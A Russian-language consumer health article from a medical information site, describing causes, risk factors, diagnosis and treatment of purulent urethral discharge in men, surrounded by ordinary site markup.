<p><span style="font-weight: 400;">Гной &#8212; это смесь из погибших бактерий, лейкоцитов, эпителиальных клеток и собственного секрета слизистой. Любые мертвые тела, даже микроскопические распространяют неприятный запах чего-то протухшего. Плотность придают фрагменты эпителия. Цвет выделений желтый или зеленый, либо пограничный между ними. Погибшие микробы придают оттенок, а лейкоциты белый цвет. В результате получается плотный непрозрачный тон.</span></p>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2018/08/2-4.jpg"><img class="lazy lazy-hidden  wp-image-2639 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2018/08/2-4.jpg" alt="Зуд и жжение" width="599" height="262" /><noscript><img class=" wp-image-2639 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2018/08/2-4.jpg" alt="Зуд и жжение" width="599" height="262" /></noscript></a></p>
<p><span style="font-weight: 400;">Отсюда получаем, что появление выделений с гноем из уретры &#8212; это свидетельство острой стадии инфекционного процесса. Сопровождается состояние воспалением тканей, которое проявляется отеком и покраснением головки, а иногда и всего члена мужчины. Высыпаниями в виде пятнышек, пузырьков, зудом. При мочеиспускании поврежденная слизистая раздражается, что приводит к жжению, такой же эффект возникает в процессе полового акта. Отечные ткани сужают просвет уретры, поэтому струя мочи может уходить в сторону или раздваиваться. Возникают боли в головке, яичках, паху, животе.</span></p>
<h2><div id="i-3">Клиническая картина</div></h2>
<p><span style="font-weight: 400;">Выделения гнойного характера у мужчины возникают при разных патологиях. Объединяет их одно &#8212; воспалительный процесс в мочеиспускательном канале, который по научному называют уретритом. </span></p>
<h3><div id="i-4">Возбудители ЗППП</div></h3>
<p><span style="font-weight: 400;">Венерические заболевания те, что провоцируют микроорганизмы &#8212; гонококк, трепонема, трихомонада, хламидия, микоплазма, а также генитальный герпес и некоторые разновидности папилломавируса. Воспаление уретры, вызванное деятельностью таких микробов, называют специфическим. По характеру выделений и сопутствующим признакам у мужчины можно заподозрить определенного возбудителя:</span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Тягучая, клейкая, прозрачная жидкость в скромном объеме с незначительным зудом и дискомфортом в области головки возникают при хламидиозе, микоплазмозе и уреаплазмозе. Хотя последнюю патологию не относят к венерическим.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">При обострении тех же инфекций выделения становятся более густыми с белым оттенком.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Гонококки и трихомонады вызывают явно гнойные массы зелено-желтого цвета, обильные с запахом испорченной рыбы и пенистой структуры. Мужчина жалуется на сильный зуд в отверстии уретры и головке, проблемы с мочеиспусканием, боль в промежности и внизу живота.</span></li>
</ol>
<p><span style="font-weight: 400;">
<div class="cs-expertPlagin-tpl" style="background: #f5f6f7;background: -moz-linear-gradient(left, #f5f6f7 0%, #dde5f6 100%);background: -webkit-linear-gradient(left, #f5f6f7 0%,#dde5f6 100%);background: linear-gradient(to right, #f5f6f7 0%,#dde5f6 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#f5f6f7, endColorstr=#dde5f6,GradientType=1 );">
<!--noindex-->
<div class="head_expertPlagin-top"><span class="thumb_expertPlagin-item"><img width="75" height="75" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/themes/marafon/images/expert.png" class="lazy lazy-hidden attachment-expert_thumb size-expert_thumb wp-post-image" alt=""><noscript><img width="75" height="75" src="https://vydeleniya.ru/wp-content/themes/marafon/images/expert.png" class="attachment-expert_thumb size-expert_thumb wp-post-image" alt=""></noscript></span>
<div class="expect-left"><div class="marker_expertPlagin-item" style="background: #ff7d4a;background: -moz-linear-gradient(left, #ff7d4a 0%, #ff2a66 100%);background: -webkit-linear-gradient(left, #ff7d4a 0%,#ff2a66 100%);background: linear-gradient(to right, #ff7d4a 0%,#ff2a66 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ff7d4a, endColorstr=#ff2a66,GradientType=1 );">Мнение эксперта</div><div class="name_expertPlagin-item">Ольга Юрьевна Ковальчук</div><div class="descexpert_expertPlagin-item">Врач, эксперт</div></div></div>
<!--/noindex-->
<div class="descpage_expertPlagin-item">
<p>Венерическими заболеваниями называют патологии, которые попадают в организм в большинстве случаев через половые пути вследствие незащищенного полового акта с носителем. В интернете можно встретить весьма противоречивые данные о том, какие возбудители причислять к ЗППП. Несмотря на то, что кандиды, гарднереллы, уреаплазмы передаются в процессе совокупления, их считают условно-патогенными. В то же время трепонема, гонококк, трихомонада, микоплазма и хламидии, а также ВИЧ, половой герпес, папиллома шейки и моллюск причислены по МКБ 10 к разделу ЗППП. </p>
</div></div></span></p>
<h3><div id="i-5">Неспецифический уретрит у мужчин</div></h3>
<p><span style="font-weight: 400;">Условно-патогенные микроорганизмы &#8212; это бактерии и грибки, которые с рождения или с течением жизни встроились в нормальную микрофлору половых органов. При стабильном состоянии лактобактерии сдерживают численность патогенов, что позволяет избежать заболевания. Но как только иммунитет падает, микроорганизмы начинают быстро размножаться, приводя к воспалению. В процессе жизнедеятельности и борьбы с лейкоцитами, также возникают выделения с некоторым количеством гноя:</span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">При размножении кандид появляются белые густые массы с комковатой зернистой консистенцией, реже сметанообразные. Запах напоминает аромат простокваши. После некоторого пребывания снаружи, бели желтеют, что делает их похожими на гнойные. Воспаление в народе называют молочницей, которая больше беспокоит женщин, чем мужчин. Сопутствующие симптомы &#8212; зуд, жжение, гиперемия слизистой.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Гарднереллы при размножении в уретре дают клинику схожую с гонореей. Это гнойные зеленоватые выделения с запахом рыбы, пенистая консистенция, а также зуд и проблемы при опорожнении мочевого пузыря. У сильного пола патология возникает редко.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Прочие микробы &#8212; кишечная палочка, стафилококк, стрептококк способны привести к гною из уретры. Выделения обычно желтые обильные с неприятным запахом.</span></li>
</ol>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2018/08/Uretrit-u-muzhchin-simptomy-bolezni.jpg"><img class="lazy lazy-hidden  wp-image-2640 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2018/08/Uretrit-u-muzhchin-simptomy-bolezni.jpg" alt="Симптомы уретрита" width="598" height="402" /><noscript><img class=" wp-image-2640 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2018/08/Uretrit-u-muzhchin-simptomy-bolezni.jpg" alt="Симптомы уретрита" width="598" height="402" /></noscript></a></p>
<blockquote><p><span style="font-weight: 400;">Внимание! Воспаление может возникать и под крайней плотью, что называется баланопоститом. Иногда он является осложнением уретрита у мужчины и наоборот.</span></p></blockquote>
<h3><div id="i-6">Неинфекционные причины</div></h3>
<p><span style="font-weight: 400;">К воспалению приводят травмы, аллергические реакции в области уретры. В такой ситуации большое количество лейкоцитов устремляется к поврежденному участку, они пожирают собственные клетки и погибают. В результате возникают гнойные выделения из отверстия уретры. </span></p>
<p><span style="font-weight: 400;">Травма появляется при неосторожном половом контакте, в результате удара, установки медицинского катетера и других внешних факторов. Как правило, гной появляется при присоединении каких-либо бактерий.</span></p>
<p><span style="font-weight: 400;">Аллергия в области уретры вспыхивает в ответ на применение средств личной гигиены, а вернее, на его компоненты, на ткань, из которой изготовлено белье мужчины. А также на ингредиенты пищи и лекарства, растворимые вещества из которых проходят через мочевой пузырь и уретру.  Обычно реакция проявляется в усиленной продукции собственного секрета с зудом и покраснением. Но при сильной аллергии возникает гной.</span></p>
<h3><div id="i-7">Причины выделений не в уретре</div></h3>
<p><span style="font-weight: 400;">Простатит, цистит, пиелонефрит, орхит &#8212; это заболевания внутренних органов мочеполовой системы мужчины. Они приводят к возникновению выделений с примесью гноя. Кроме того, отмечается появление крови в моче, сперме и секреторной жидкости, нарушения мочеиспускания, боли в животе, боках, пояснице. </span></p>
<blockquote><p><span style="font-weight: 400;">Внимание! При простатите страдает половая функция возникают проблемы с эрекцией и эякуляцией. </span></p></blockquote>
<h3><div id="i-8">Красители</div></h3>
<p><span style="font-weight: 400;">Все биологические жидкости в организме приобретают цвет при попадании растворимых веществ с пигментом. Поэтому употребление большого количества свежевыжатых соков, фруктов и овощей желтого и оранжевого цвета вызывает панику при возникновении желтой, коричневой, розовой спермы. Мужчина ошибочно полагает, что данное явление &#8212; гной, кровяные или другие патологические выделения.</span></p>
<blockquote><p><span style="font-weight: 400;">Интересный факт! Резкий запах продуктов тоже передается моче и семенной жидкости.</span></p></blockquote>
<h2><div id="i-9">Провоцирующие факторы</div></h2>
<p><span style="font-weight: 400;">Кое-что в образе жизни, поведения и обстоятельствах вызывает вышеперечисленные проблемы с симптомом в виде гнойных уретральных выделений у мужчин:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Снижение иммунитета. Сидение на холодном, простуда, стрессы, общие заболевания ослабляют защиту организма, что дает зеленый свет условно-патогенным кандидам, стафилококкам и прочим;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Каждый день новая партнерша без презерватива &#8212; это мечта многих мужчин, но на практике такая жизнь приводит к венерическим заболеваниям;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Проблемы с чистотой. Нужно ежедневно мыть половые органы, плюс каждый раз до и после соития. Анальные контакты допустимы только в презервативе, так как в прямой кишке большое количество неспецифических микроорганизмов;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Лечение кортикостероидами, антибиотиками, лучевая и радиотерапия способны спровоцировать кандидоз и другие условно-патогенные инфекции;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Диабетики и люди с хроническими общими заболеваниями часто попадают в группу риска инфекционных уретритов.</span></li>
</ul>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2018/08/stress.jpg"><img class="lazy lazy-hidden  wp-image-2641 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2018/08/stress.jpg" alt="Снижение иммунитета на фоне стресса" width="591" height="422" /><noscript><img class=" wp-image-2641 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2018/08/stress.jpg" alt="Снижение иммунитета на фоне стресса" width="591" height="422" /></noscript></a></p>
<h2><div id="i-10">Диагностика выделений гнойного характера у мужчин</div></h2>
<p><span style="font-weight: 400;">Самостоятельно подтвердить наличие уретрита, если признаки не сильно выражены, можно таким образом:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">При очередном мочеиспускании первую часть мочи направить в стеклянную посуду;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Остальное опорожнить в туалет;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Осмотреть полученный материал. При наличии комочков, хлопьев, плотных сгустков в виде нитей и мутности мочи, можно говорить о воспалительном процессе.</span></li>
</ul>
<p><span style="font-weight: 400;">Для полноценной диагностики мужчине необходимо посетить уролога или андролога. Врач возьмет мазок из уретры для исследований. Иногда достаточно микроскопии, но при подозрении на хламидий, например, применяют метод ПЦР. Кроме того, обязателен анализ мочи и другое дополнительно. </span></p>
<p><span style="font-weight: 400;">При обнаружении ЗППП пациента отправляют к венерологу.</span></p>
<h2><div id="i-11">Лечение</div></h2>
<p><span style="font-weight: 400;">Терапию подбирают исходя из причины заболевания:</span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Антибиотики при инфекции в уретре с гнойными выделениями. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Комплексное лечение при воспалениях внутренних органов.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Антигистаминные средства при аллергии.</span></li>
</ol>
<p><span style="font-weight: 400;">Стоит отметить, что нельзя уничтожить любую инфекцию наобум выбранным препаратом широкого спектра. Хламидии и микоплазмы требуют применения лекарств, способных работать внутри клетки. К каким-то возбудитель окажется вовсе не чувствителен. Поэтому даже врачу иногда требуется провести бакпосев, чтобы назначить эффективное лечение.</span></p>
<h2><div id="i-12">Заключение</div></h2>
<p><span style="font-weight: 400;">Как бы ни были разнообразны варианты, чаще всего гной в выделениях появляется при острых инфекциях. Поэтому мужчинам следует внимательно относиться к гигиене половых органов и половых контактов.</span></p>
<div class="flat_pm_end"></div>
</article>
<ul class="breadcrumbs breadcrumbs_single">
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://vydeleniya.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vydeleniya.ru/u-muzhchin" itemprop="url"><span itemprop="title">У мужчин</span></a></li>
</ul>
<div class="post-meta">
<div class="post-rating">
<div class="post-rating__title">Оценка статьи:</div>
<div id="post-ratings-2633" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="6b8fd5dccd"><img id="rating_2633_1" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2633, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2633_2" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2633, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2633_3" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2633, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2633_4" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2633, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2633_5" src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2633, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>2</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_2633_text"></span><meta itemprop="headline" content="Что провоцирует гнойные выделения из уретры мужчин и как их лечить" /><meta itemprop="description" content="Мужская половая система устроена таким образом, что уретра выполняет 2 функции: экспорт семенной жидкости и мочеиспускание. Как и положено, канал покрыт слизистой, в которой специальные железы продуци..." /><meta itemprop="datePublished" content="2024-02-06T11:53:15+00:00" /><meta itemprop="dateModified" content="2024-02-06T20:40:17+00:00" /><meta itemprop="url" content="https://vydeleniya.ru/u-muzhchin/gnojnye-iz-uretry.html" /><meta itemprop="author" content="ivanich274" /><meta itemprop="mainEntityOfPage" content="https://vydeleniya.ru/u-muzhchin/gnojnye-iz-uretry.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Выделения.Ру" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-2633-loading" class="post-ratings-loading">
<img src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
<div class="post-share">
<div class="post-share__title">Поделиться с друзьями:</div>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
</div>
</div>
<div class='yarpp-related'>
<div class="title">Вам также может быть интересно</div>
<ul class="related">
<li class="related__item">
<div class="related__item-img">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/82431202f_150x95.jpg" width="150" height="95" alt="О чем свидетельствует появления творожистых выделений с зудом у мужчин" />                                    </div>
<a href="https://vydeleniya.ru/u-muzhchin/tvorozhistye-vydeleniya-i-zud.html">О чем свидетельствует появления творожистых выделений с зудом у мужчин</a>
</li>
<li class="related__item">
<div class="related__item-img">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/0cdaf8616_150x95.jpg" width="150" height="95" alt="Основные причины появления зуда на конце головки и отсутствия выделений" />                                    </div>
<a href="https://vydeleniya.ru/u-muzhchin/zud-v-golovke-bez-vydelenij.html">Основные причины появления зуда на конце головки и отсутствия выделений</a>
</li>
<li class="related__item">
<div class="related__item-img">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/9f2bef188_150x95.jpg" width="150" height="95" alt="Являются ли нормой прозрачные выделения из уретры у мужчин" />                                    </div>
<a href="https://vydeleniya.ru/u-muzhchin/prozrachnye-iz-uretry.html">Являются ли нормой прозрачные выделения из уретры у мужчин</a>
</li>
</ul>
</div>
<aside class="comments-block">
<div class="wpdiscuz_top_clearing"></div>
<div id="comments" class="comments-area">
<div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
<h3 id="wc-comment-header">Отправить ответ</h3>
<div id="wpcomm" class="wpdiscuz_unauth">
<div class="wc-comment-bar">
<p class="wc-comment-title">
Оставьте первый отзыв!                    </p>
<div class="wpdiscuz_clear"></div>
</div>
<div class="wc_social_plugin_wrapper">
</div>
<div class="wpdiscuz-subscribe-bar">
<form action="https://vydeleniya.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
<div class="wpdiscuz-subscribe-form-intro">Уведомлять меня </div>
<div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
<option value="post">о новых комментариях</option>
<option value="all_comment" >обо всех новых ответах</option>
</select>
</div>
<div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
</div>
<div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button" />
</div> 
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8b8cf23e57" /><input type="hidden" name="_wp_http_referer" value="/u-muzhchin/gnojnye-iz-uretry.html" />                            <input type="hidden" value="2633" name="wpdiscuzSubscriptionPostId" />
</form>
<div class="wpdiscuz_clear"></div>
</div>
<div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
<div class="wpdiscuz-comment-message" style="display: block;"></div>
<form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
<div class="wc-field-comment">
<div class="wc-field-avatararea">
<img alt='avatar' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-48 photo avatar-default' height='48' width='48' /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                            </div>
<div class="wpdiscuz-item wc-field-textarea" >
<div class="wpdiscuz-textarea-wrap ">
<textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение" required name="wc_comment" class="wc_comment wpd-field"></textarea>
</div>
</div>
<div class="clearfix"></div>
</div>
<div class="wc-form-footer"  style="display: none;"> 
<div class="wpd-form-row">
<div class="wpd-form-col-left">
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-user"></i></div>
<input required="required" class="wc_name wpd-field" type="text" name="wc_name" value="" placeholder="Имя" maxlength="50" pattern=".{3,50}" title="">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-at"></i></div>
<input required="required" class="wc_email wpd-field" type="email" name="wc_email" value="" placeholder="Email">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-link"></i></div>
<input class="wc_website wpd-field" type="text" name="wc_website" value="" placeholder="Website">
</div>
</div>
<div class="wpd-form-col-right">
<div class="wc-field-captcha wpdiscuz-item">
<div class="wc-captcha-input">
<input type="text" maxlength="5" value="" autocomplete="off" required="required" name="wc_captcha"  class="wpd-field wc_field_captcha" placeholder="Code" title="Insert the CAPTCHA code">
</div>
<div class="wc-label wc-captcha-label">
<a class="wpdiscuz-nofollow" href="#" rel="nofollow"><img alt="wpdiscuz_captcha" class="wc_captcha_img" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/utils/captcha/captcha.php?key=c672acc5fd9873"  width="80" height="26"/></a><a class="wpdiscuz-nofollow wc_captcha_refresh_img" href="#" rel="nofollow"><img  alt="refresh" class="" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/img/captcha-loading.png" width="16" height="16"/></a>
<input type="hidden" id="c672acc5fd9873" class="wpdiscuz-cnonce" name="cnonce" value="c672acc5fd9873" />
</div>
<div class="clearfix"></div>
</div>
<div class="wc-field-submit">
<div class="wc_notification_checkboxes" style="display:block">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0" value="comment"  type="checkbox" name="wpdiscuz_notification_type" /> <label class="wc-label-comment-notify" for="wc_notification_new_comment-0_0">Сообщать о новых ответах на этот комментарий</label><br />
</div>
<input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
</form>
</div>
<div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
<div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
<div class="wpdiscuz-comment-message" style="display: block;"></div>
<div class="wc-secondary-forms-social-content"></div>
<form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
<div class="wc-field-comment">
<div class="wc-field-avatararea">
<img alt='avatar' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-48 photo avatar-default' height='48' width='48' /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                            </div>
<div class="wpdiscuz-item wc-field-textarea" >
<div class="wpdiscuz-textarea-wrap ">
<textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению" required name="wc_comment" class="wc_comment wpd-field"></textarea>
</div>
</div>
<div class="clearfix"></div>
</div>
<div class="wc-form-footer"  style="display: none;"> 
<div class="wpd-form-row">
<div class="wpd-form-col-left">
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-user"></i></div>
<input required="required" class="wc_name wpd-field" type="text" name="wc_name" value="" placeholder="Имя" maxlength="50" pattern=".{3,50}" title="">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-at"></i></div>
<input required="required" class="wc_email wpd-field" type="email" name="wc_email" value="" placeholder="Email">
</div>
<div class="wpdiscuz-item wpd-has-icon">
<div class="wpd-field-icon"><i class="fa fa-link"></i></div>
<input class="wc_website wpd-field" type="text" name="wc_website" value="" placeholder="Website">
</div>
</div>
<div class="wpd-form-col-right">
<div class="wc-field-captcha wpdiscuz-item">
<div class="wc-captcha-input">
<input type="text" maxlength="5" value="" autocomplete="off" required="required" name="wc_captcha"  class="wpd-field wc_field_captcha" placeholder="Code" title="Insert the CAPTCHA code">
</div>
<div class="wc-label wc-captcha-label">
<a class="wpdiscuz-nofollow" href="#" rel="nofollow"><img alt="wpdiscuz_captcha" class="wc_captcha_img" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/utils/captcha/captcha.php?key=c672acc5fd98bb"  width="80" height="26"/></a><a class="wpdiscuz-nofollow wc_captcha_refresh_img" href="#" rel="nofollow"><img  alt="refresh" class="" src="https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/img/captcha-loading.png" width="16" height="16"/></a>
<input type="hidden" id="c672acc5fd98bb" class="wpdiscuz-cnonce" name="cnonce" value="c672acc5fd98bb" />
</div>
<div class="clearfix"></div>
</div>
<div class="wc-field-submit">
<div class="wc_notification_checkboxes" style="display:block">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid" value="comment"  type="checkbox" name="wpdiscuz_notification_type" /> <label class="wc-label-comment-notify" for="wc_notification_new_comment-wpdiscuzuniqueid">Сообщать о новых ответах на этот комментарий</label><br />
</div>
<input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
<div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
</form>
</div>
</div>
<div id="wcThreadWrapper" class="wc-thread-wrapper">
<div class="wpdiscuz-comment-pagination">
</div>
</div>
<div class="wpdiscuz_clear"></div>
</div>
</div>
<div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
</aside>
</main>	
<aside class="sidebar sidebar_midle">
<div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><div class="section-posts-box section">
<div class="title">Рекомендуем</div>
<div class="section-posts">
<div class="section-posts__item">
<img src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rating-luchshih.ru/wp-content/cache/thumb/9c/1cb2f031201fb9c_320x200_notrise.jpg" width="300" height="180" class="lazy lazy-hidden section-posts__item-img" alt="Есть ли повод для беспокойства при желтых выделениях из влагалища и из-за чего они появляются"><noscript><img src="https://rating-luchshih.ru/wp-content/cache/thumb/9c/1cb2f031201fb9c_320x200_notrise.jpg" width="300" height="180" class="section-posts__item-img" alt="Есть ли повод для беспокойства при желтых выделениях из влагалища и из-за чего они появляются"></noscript>					<div class="section-posts__item-title">
<a href="https://rating-luchshih.ru/">Рейтинг лучших товаров</a>
</div>
<div class="section-posts__item-text">
Увлажняющий крем, солнцезащитный, беспроводные наушники...					</div>
</div>
</div> 
</div></div></div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2292"><a href="https://vydeleniya.ru/u-zhenshhin">У женщин</a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2293"><a href="https://vydeleniya.ru/u-muzhchin">У мужчин</a></li>
<li id="menu-item-2294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="https://vydeleniya.ru/u-detej">У детей</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://vydeleniya.ru/preparaty">После препаратов</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://vydeleniya.ru/drugoe">Другие выделения</a></li>
</ul></div>	<div class="section-posts-box section">
<div class="title">Популярное</div>
<div class="section-posts">
<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/0cdaf8616_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Основные причины появления зуда на конце головки и отсутствия выделений" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-muzhchin/zud-v-golovke-bez-vydelenij.html">Основные причины появления зуда на конце головки и отсутствия выделений</a>
</div>
<div class="section-posts__item-text">
Зуд на конце головки без выделений ставит мужчину в тупик....					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/82431202f_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="О чем свидетельствует появления творожистых выделений с зудом у мужчин" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-muzhchin/tvorozhistye-vydeleniya-i-zud.html">О чем свидетельствует появления творожистых выделений с зудом у мужчин</a>
</div>
<div class="section-posts__item-text">
Проблемы, которые касаются области половых органов, часто замалчиваются пациентами. Большинство,...					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
